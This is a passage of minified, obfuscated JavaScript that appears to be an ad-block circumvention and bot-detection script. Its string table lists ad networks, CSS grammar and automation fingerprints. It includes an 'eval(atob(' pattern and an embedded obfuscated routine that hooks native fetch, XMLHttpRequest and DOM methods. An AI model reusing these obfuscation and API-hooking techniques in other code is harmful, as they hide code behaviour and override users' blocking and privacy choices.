0)','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','visible','urlRegexes','thread-','toLog','contentWindow','about:','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','thenStack','<box>|margin-box','Failed\x20to\x20detect\x20bot:','pw-','closest-side|closest-corner|farthest-side|farthest-corner|sides','innerHTML','left','EOF-token','data-src','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','enter','none|all|<dashed-ident>#','uBO:','argument\x20name\x20is\x20invalid','<\x27border-bottom-left-radius\x27>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','/pcs/activeview?','Function.prototype.bind\x20is\x20undefined','languages','distinctiveProps','__tcfapi\x20not\x20found\x20within\x20timeout','normal|<try-size>','requestIdleCallback','language','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','whatcardev.haymarket.com','onlyForAsTest','none|auto|[<string>\x20<string>]+','about:srcdoc','HEAD','[csstree-match]\x20BREAK\x20after\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','confirm','merequartz.com','driver','Unknown\x20feature\x20','get','normalize','Ratio','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','isVisibleNode','delete','$cdc_asdjflasutopfhvcZLmcf','blur(\x20<length>\x20)','encodedBodySize','auto|normal|none','Layer','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','protectedHeader','(-token','cachedAt','<complex-real-selector-list>','out_of_page','inherit','closest','skin_wrapper','ApplePayError','hypot(\x20<calc-sum>#\x20)','cssRules','idRegex','dable','opr','atmedia.hu','Number\x20sign\x20is\x20not\x20allowed','HTMLTableCaptionElement','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','link[rel=\x22stylesheet\x22][href*=\x22','geoedge.be','throwError','<\x27flex-basis\x27>','insertAfter','<percentage>|<length>|<number>','window','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','https://report.ad-shield.cc/','ima://','media-amazon.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','excludeHosts','[<bg-layer>\x20,]*\x20<final-bg-layer>','default|none',';\x20Max-Age=','_ads','SYN','mezzomedia','topics.authorizedvault.com','yandex.com','https://googleads.g.doubleclick.net/pagead/ads','(\x20<declaration>\x20)','Field\x20`','upload','HTMLSourceElement_srcset','sqrt(\x20<calc-sum>\x20)','nearest-neighbor|bicubic','isAdBlockerDetected','Zm1qeA==','container','adUnits','adpushup','<url>|<string>','Number\x20of\x20function\x20is\x20expected','https://cdn.privacy-mgmt.com','HTMLImageElement','connectad.io','At-rule\x20`@','Combinator','edgios','_prototype','writable','4021490loKPhA','<easing-function>#','gpt-minutemedia','auto|<position>','semicolon-token','<percentage>|<length>','[full-width|proportional-width]','Destroying\x20blocked\x20slots\x20:\x20','gpt_slot_rendered_time','pageview_id','getOwnPropertyNames','\x20|\x20','Parentheses','generated','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','butt|round|square','as_apply','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','\x22\x20is\x20not\x20in\x20the\x20set.','AddMatchOnce','string-token','dmtkcw==','Window_requestIdleCallback','ar-yahoo-v1','[<box>|border|padding|content]#','.getAdserverTargeting','a3luYg==','[normal|small-caps]','<empty\x20string>','!(function(){','ad-unit','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','CDC-token','11526210YUpZTF','runBoredpandaMonitor\x20error','<length>{1,2}','<\x27justify-self\x27>|anchor-center','output','Multiplier','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','targeting','MediaQuery','offset','Unknown\x20property','static.criteo.net','Active\x20auto\x20recovery:\x20index\x20','appVersion','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|fixed','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','normal|<percentage>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','ZmthZA==','b3V0cHV0','<\x27max-height\x27>','find','PseudoElementSelector','c2shb.pubgw.yahoo.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','repeat|stretch|round','contains','https://static.dable.io/dist/plugin.min.js','<ray()>|<url>|<basic-shape>','notificationPermissions\x20signal\x20unexpected\x20behaviour','parent','<number-one-or-greater>','svh','properties','Destroying\x20interstitial\x20slots\x20:\x20','descriptors','adshield_apply','isPropagationStoppedImmediate','[Bot]\x20bot\x20UA\x20detected,\x20ua=','declaration','SIMID:','auto|<length>','meta[name=\x22','!self','SyntaxError','auto|<integer>{1,3}','\x27:\x27\x20[before|after|first-line|first-letter]','auto|start|end|center|baseline|stretch','a.teads.tv','/recaptcha/api2/aframe','consumeUntilLeftCurlyBracketOrSemicolon','peek','Object','applySourceMap','none|<dashed-ident>#','seedtag.com','cssText','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','defaultView','knowt.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','acceptableAdsBait','hash-token','ad.doorigo.co.kr','generatedColumn','<number>|left|center|right|leftwards|rightwards','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','cqmax','String','[<length-percentage>|<number>|auto]{1,4}','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','halifaxcourier.co.uk','_validateMapping','_serializeMappings','googleads.g.doubleclick.net','psts','_version','consumeFunctionName','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','samesite','newcastleworld.com','biggeekdad.com','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[<length-percentage>|auto]{1,2}|cover|contain','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','JSON_stringify','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','getName','rotate(\x20[<angle>|<zero>]\x20)','func','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','none|in-flow|all','<time>|none|x-weak|weak|medium|strong|x-strong','Response_url','__selenium_unwrapped','Wrong\x20node\x20type\x20`','none|auto','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Element_getElementsByClassName','https://consent.yorkshirepost.co.uk','qrscanner.net','click','Window_frames','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','even','null','appendList','cmVzZXJ2ZWQyT3V0cHV0','nn_','remove','default','class\x20extends\x20self.XMLHttpRequest',')-token','Yml4cXJod245emptNTRvMTJmZTBz','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','freeze','<div\x20class=\x22CAN_content\x22>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','adsrvr.org','exec','column','PerformanceResourceTiming_transferSize','matchType','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','ats.rlcdn.com','HTMLScriptElement_attributionSrc','px-cloud.net','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','flux-cdn.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','maxAge','players','dotted|solid|space|<string>','.setTargetingForGPTAsync','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','MSG_SYN','x-frame-width','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<feature-value-block>+','.set','getElementById','HTMLLinkElement_as','gpt-adapex','Wrong\x20value\x20`','<\x27min-height\x27>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','d2VneWpwenV4MzhxMmE5dm1pZm90','*[id]','smsonline.cloud','throw','cqw','khz','baseline|sub|super|<svg-length>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','exports','auto|after','__webdriver_script_func','setAttributeNS','repeat|no-repeat|space|round','<compositing-operator>#','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','indiatimes.com','headless_chrome','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','ZWhvcg==','https://prebid.trustedstack.com/rtb/trustedstack','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','/\x5cr\x5cn/g','/npm-monitoring','memoryLimitThreshold','ignoreInvalidMapping','[restore-rejections]\x20restoreDeferredRejections__adblock','https://hb.minutemedia-prebid.com/hb-mm-multi','cultureg','https://html-load.com','every','HTMLIFrameElement_contentWindow','getVersion','leaderboard','smilewanted.com','onetrust-','<masking-mode>#','socdm.com','auto|grayscale','https://fb.css-load.com','__esModule','getCategoryExclusions','jizsl_','idSubstring','HTMLMediaElement_src','3095118EjvqvC','auto|from-font|[under||[left|right]]','[auto|alphabetic|hanging|ideographic]','toISOString','MSG_ACK_INVISIBLE','TopLevelCss','RunPerfTest','invalid\x20protect-id\x20key:\x20','publisherId','<svg-length>','_array','HTMLAnchorElement_port','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','flux.jp','stpd.cloud','custom','__as_is_xhr_loading','adtrafficquality.google','publisher1st.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','loader','#adshield','addModule','Element_querySelector','adfit','saturate(\x20<number-percentage>\x20)','rhombusads.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','none|auto|<percentage>','cp.edl.co.kr','scrollBy','skip','[id^=\x22google_dfp_\x22]','medium','done','Y29rcQ==','first-id.fr','IVT\x20detection\x20failed','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','pop','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto?\x20[none|<length>]','longestMatch','<header','<position>','que','responseURL','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','UNKNOWN','tpmn','event_sample_ratio','_Selenium_IDE_Recorder','_last','unsafe|safe','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Node_insertBefore','isVisibleIframe','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','unit','yieldmo.com','wrap|none','a24xZWhvNmZqYnI0MHB4YzlpMnE=','findWsEnd','<\x27inset-inline-start\x27>','readyState','Brackets','[id^=\x22gpt_ad_\x22]','load','trackad.cz','Element_setAttribute','Element_innerHTML','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','pubads','parseCustomProperty','snigel','google_ads','__hooked_preframe','\x20requestBids.before\x20hook:\x20','dpcm','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','edge','defineSlot','attributionSrc','defer','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','push','Bad\x20value\x20for\x20`','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','as_test','Invalid\x20protect\x20url:\x20','serviceName','padding|border','createAuctionNonce','ad.as.amanad.adtdp.com','toArray','revert','platform','AtKeyword','<\x27max-inline-size\x27>','gecko','SyntaxReferenceError','ACK_INVISIBLE','<wq-name>|<ns-prefix>?\x20\x27*\x27','Element_hasAttribute','https://','<\x27align-self\x27>|anchor-center','onmozfullscreenchange','googMsgType','sizes','not-','forceBraces','2511468CyvVBb','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','truvidplayer.com','clear','wdioElectron','fuseplatform.net','documentElement','ad-stir.com','<bg-size>#','__lastWatirPrompt','sparteo.com','Spaces','Event','safari','row|row-reverse|column|column-reverse','sidead','List<','invalid\x20protect-id\x20length:\x20','<symbol>+','anymind','token','https://cmp.autobild.de','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','/main.html','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','https://consent.newcastleworld.com','normal|<feature-tag-value>#','<noscript>','https://ads.yieldmo.com/exchange/prebid','c3ZtbQ==','setIsTcfNeeded','hasOwnProperty','option\x20sameSite\x20is\x20invalid','supports','HTML','$cdc_asdjflasutopfhvcZLmcfl_','max-age','<single-animation-direction>#','and','Type\x20of\x20node\x20should\x20be\x20an\x20Object','ad01','[common-ligatures|no-common-ligatures]','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','toLowerCase','getDomId','webkitTemporaryStorage','none|<custom-ident>','__sa_','bricks-co.com','adsense','initial|inherit|unset|revert|revert-layer','evalLength','<composite-style>#','setTimeout','thatgossip.com','productSub','consumeNumber','manchesterworld.uk','matchDeclaration','smadex.com','dotomi.com','Invalid\x20mapping:\x20','webkitResolveLocalFileSystemURL','assign','data-meta','kargo.com','race','href','boolean','visible|hidden|collapse','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','prev_iu_szs','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','eachMapping','none|all','components','<\x27margin-inline-end\x27>','none|all|[digits\x20<integer>?]','pointer-events','is_admiral_adwall_rendered','[object\x20Intl]','event','createList','SharedStorageWorklet','ric','connectid.analytics.yahoo.com','ddg/','fullscreen','vendor','originalPositionFor','infinite|<number>','isElementVisibilityHidden','aweber.com','none|blink','blocking_acceptable_ads','useragent','protocol','534ASfbYA','Enum','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Element_id','priority','write','refinery89.com','none|<position>#','nhn','getBidResponses','addConnectionHandler','_WEBDRIVER_ELEM_CACHE','removeAttribute','ad-placeholder','leftComparison','https://mp.4dex.io/prebid','sourceRoot','ad-score.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<body','parseAtrulePrelude','[<length>|<number>]{1,4}','pub_300x250m','w\x20=\x20window.parent;','DOMParser_parseFromString','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<percentage>?&&<image>','larger|smaller','XMLHttpRequest_responseType','svb','rotateY(\x20[<angle>|<zero>]\x20)','eval(atob(\x27','<\x27width\x27>','CSSStyleDeclaration_getPropertyValue','FeatureFunction','reserved1Input','baseUrl','<\x27border-top-color\x27>{1,2}','bad-url-token','webkitSpeechGrammar','<pseudo-element-selector>\x20<pseudo-class-selector>*','reverse','normal|[light|dark|<custom-ident>]+&&only?','pipeThrough','rotateX(\x20[<angle>|<zero>]\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','wpsstaticieplsg.b-cdn.net','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','okNetworkStatusCodes','main_richload','https://fb.html-load.com','[<line-names>|<name-repeat>]+','ACK_VISIBLE','cqmin','substringToPos','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','shardingIndex','\x20\x20\x20','</a></span>','Blocked\x20prebid\x20request\x20error\x20for\x20','<script>','clickiocdn.com','OutOfPageFormat','as_json_modifier','svmin','</script><script\x20src=\x22','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','}-token','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','electron','<-ms-filter-function>+','none|text|all|-moz-none','eventStatus','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','fminer','text-ad-links','Expect\x20`','filename','matched','getReader','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','mediarithmics.com','pub.network','child|young|old','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','includeHosts','level','isTargetUrl','turn','recognizer','<length>|auto','//#\x20sourceURL=mediation.js','includes','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<\x27max-block-size\x27>','initLogMessageHandler','direction','POST','none|<length>','<url>+','data-target','https://imasdk.googleapis.com','microad.jp','<single-animation-composition>#','Document_querySelector','gblpids','Block','pmdstatic.net','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','blob:','additionalHeaders','SECSSOBrowserChrome','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt_loaded_time','slotResponseReceived','viously.com','[<predefined-rgb-params>|<xyz-params>]','\x22></script></head><body></body></html>','springserve.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','lookupNonWSType','img_','eventSampleRatio','smartyads.com','cqh','\x20undefined','adsappier.com','<\x27opacity\x27>','<\x27margin-inline-start\x27>','webdriverio','eatDelim','edinburghnews.scotsman.com','unrulymedia.com','classList','decorate','params','webcontentassessor.com','cust_params','coupang-dynamic','fundingchoicesmessages.google.com',']-token','insertBefore','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<image>','bored_panda_script_block_check','visit','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','normal||[size|inline-size]','handleEvent','botd\x20timeout','.umogames.com','Element_ariaLabel','selectorText','dbm_d','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','nightmarejs','minutemedia-prebid.com','openxcdn.net','Hyphen\x20minus','CSSMozDocumentRule','<span\x20id=\x22banner-','EventTarget','<counter-style-name>|symbols(\x20)','blockAdUnitPath','space-between|space-around|space-evenly|stretch','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<\x27top\x27>{1,4}','Node_baseURI','getPropertyValue','Element_removeAttribute','dn0qt3r0xannq.cloudfront.net','add|subtract|intersect|exclude','option\x20path\x20is\x20invalid','eatIdent','userLanguage','CDO','toString','[diagonal-fractions|stacked-fractions]','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','_top','innerText','stickyads','document_getElementById','<frequency>|<percentage>','Boolean','[restore-rejections]\x20handleQueued\x20script_onerror','before\x20doesn\x27t\x20belong\x20to\x20list','responseType','ownerNode','kobe-journal.com','<line-width>||<line-style>||<color>','akamaized.net','MessageEvent_source','selectorList','urlParse','\x20|\x20\x20','HTMLAnchorElement_hash','low','auto|optimizeSpeed|crispEdges|geometricPrecision','getSizes','__fxdriver_evaluate','line','intentiq.com','Feature','types','atan(\x20<calc-sum>\x20)','HTMLImageElement_srcset','(function(){','getAttributeKeys','scope','cookie','endsWith','skewY(\x20[<angle>|<zero>]\x20)','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<length>\x20<length>?','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','filter','<media-not>|<media-and>|<media-or>|<media-in-parens>','Token','isFirefox','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20is\x20expected','<integer>&&<symbol>','pageview','blocking_ads','CSSStyleDeclaration_cssText','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<outline-radius>','gacraft.jp','attributeValueKeys','Invalid\x20base64\x20digit:\x20','matchRef','Unexpected\x20syntax\x20\x27','isActive','adChoice','cache_is_blocking_ads','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','as_version','isUnregistered','onreadystatechange','i|s','fill','sourceMapURL\x20could\x20not\x20be\x20parsed','.workers.dev','URL','e-planning.net','_parent','normal|auto|<position>','Array','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]',';\x20Priority=Low','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','ZGdnbg==','LayerList','ad-','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','otSDKStub','https://consent.edinburghnews.scotsman.com','split','navigator.plugins.length\x20is\x20undefined','[from-image||<resolution>]&&snap?','sdk','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','sp.','method','sendBeacon','loaded','appconsent.io','bored_panda_events','response','__webdriver_script_fn','podname.com','__gads=ID=','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ittpx-asia.eskimi.com','structure','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x